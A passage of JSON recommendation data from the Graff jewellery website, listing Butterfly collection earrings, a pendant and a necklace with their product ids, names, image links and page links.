Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7ff6f20b/sfcc-graff-staging/R/G/E/1/5/RGE1563_GE70515_MODEL_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html"},{"id":"RGP837_RGP837","product_name":"Butterfly Petite Pavé Diamond Line Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html"},{"id":"RGN764_RGN764","product_name":"Pavé Butterfly Diamond Necklace","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb6b1f693/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_hero_V22.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly-diamond-necklace/RGN764_RGN764.html"},{"id":"RGE1854_RGE1854","product_name":"Classic Butterfly Diamond Stud Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw924d5a2f/sfcc-graff-staging/R/G/E/1/8/RGE1854_GE67493_RGN858_model_1.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-stud-earrings/RGE1854_RGE1854.html"},{"id":"RGE1855_RGE1855","product_name":"Classic Butterfly Diamond Petite Stud Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7a87329a/sfcc-graff-staging/R/G/E/1/8/RGE1855_RGE1855_Hero.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-petite-stud-earrings/RGE1855_RGE1855.html"}],"recoUUID":"c29be47d-ddb0-4ff7-999f-1471625eb01e"}});